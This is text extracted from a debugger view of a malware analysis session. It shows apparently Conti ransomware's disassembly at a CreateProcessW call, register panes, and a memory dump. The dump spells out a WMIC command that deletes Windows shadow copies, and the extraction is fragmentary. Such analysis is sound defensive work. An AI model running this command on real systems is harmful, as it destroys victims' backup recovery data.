 00A665C2 51 push ecx ecx:L"
00A665C3 8D 8D B0 F7 FF FF lea ecx,dword ptr ss:[ebp-850]
00A665C9 51 push ecx ecx:L"
00A665CA 6A 00 push 0
00A665CC 6A 00 push 0
00A665CE 68 00 00 00 08 push 8000000
00A665D3 6A 00 push 0
00A665D5 6A 00 push 0
00A665D7 6A 00 push 0
00A665D9 8D 8D F8 F7 FF FF lea ecx,dword ptr ss:[ebp-808]
00A665DF 51 push ecx ecx:L"
00A665E0 6A 00 push 0
EIP 00A665E2 FF D0 call eax eax:Cr
x87TagWord FFFF
x87TW_0 3 (Empty) x87TW_1 3 (Empty)
x87TW_2 3 (Empty) x87TW_3 3 (Empty)
x87TW_4 3 (Empty) x87TW_5 3 (Empty)
x87TW_6 3 (Empty) x87TW_7 3 (Empty)
x87StatusWord 0000
x87SW_B 0 x87SW_C3 0 x87SW_C2 0
x87SW_C1 0 x87SW_C0 0 x87SW_ES 0
x87SW_SF 0 x87SW_P 0 x87SW_U 0
Default (stdcall) 5 Unlock
1: [esp] 00000000
2: [esp+4] 00B9E708 L"cmd.exe /c C:\\Windows\\Sy
3: [esp+8] 00000000
4: [esp+C] 00000000
5: [esp+10] 00000000
eax=<kernel32.CreateProcessW> (76A74510)
.text:00A665E2 conti.exe:$65E2 #59E2
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
00B9E708 63 00 6D 00 64 00 2E 00 65 00 78 00 65 00 20 00 c.m.d...e.x.e. .
00B9E718 2F 00 63 00 20 00 43 00 3A 00 5C 00 57 00 69 00 /.c. .C.:.\.W.i.
00B9E728 6E 00 64 00 6F 00 77 00 73 00 5C 00 53 00 79 00 n.d.o.w.s.\.S.y.
00B9E738 73 00 74 00 65 00 6D 00 33 00 32 00 5C 00 77 00 s.t.e.m.3.2.\.w.
00B9E748 62 00 65 00 6D 00 5C 00 57 00 4D 00 49 00 43 00 b.e.m.\.W.M.I.C.
00B9E758 2E 00 65 00 78 00 65 00 20 00 73 00 68 00 61 00 ..e.x.e. .s.h.a.
00B9E768 64 00 6F 00 77 00 63 00 6F 00 70 00 79 00 20 00 d.o.w.c.o.p.y. .
00B9E778 77 00 68 00 65 00 72 00 65 00 20 00 22 00 49 00 w.h.e.r.e. .".I.
00B9E788 44 00 3D 00 27 00 7B 00 34 00 41 00 42 00 39 00 D.=.'.{.4.A.B.9.
00B9E798 32 00 35 00 31 00 38 00 2D 00 35 00 32 00 37 00 2.5.1.8.-.5.2.7.
00B9E7A8 31 00 2D 00 34 00 45 00 30 00 32 00 2D 00 39 00 1.-.4.E.0.2.-.9.
00B9E7B8 34 00 36 00 31 00 2D 00 46 00 45 00 38 00 45 00 4.6.1.-.F.E.8.E.
00B9E7C8 31 00 42 00 32 00 36 00 45 00 31 00 34 00 39 00 1.B.2.6.E.1.4.9.
00B9E7D8 7D 00 27 00 22 00 20 00 64 00 65 00 6C 00 65 00 }.'.". .d.e.l.e.
00B9E678 00000000
00B9E67C 00B9E708 L"cmd.exe /c C:\\Windows\\System32\\wbem\\WMIC
00B9E680 00000000
00B9E684 00000000
00B9E688 00000000
00B9E68C 08000000
00B9E690 00000000
00B9E694 00000000
00B9E698 00B9E6C0
00B9E69C 00B9E6B0
00B9E6A0 75D02BE0 user32.wsprintfW
00B9E6A4 00000005
00B9E6A8 00000003
00B9E6AC 001B3E1B
00B9E6B0 00000000
00B9E6B4 00000000
00B9E6B8 00000000
00B9E6BC 00000000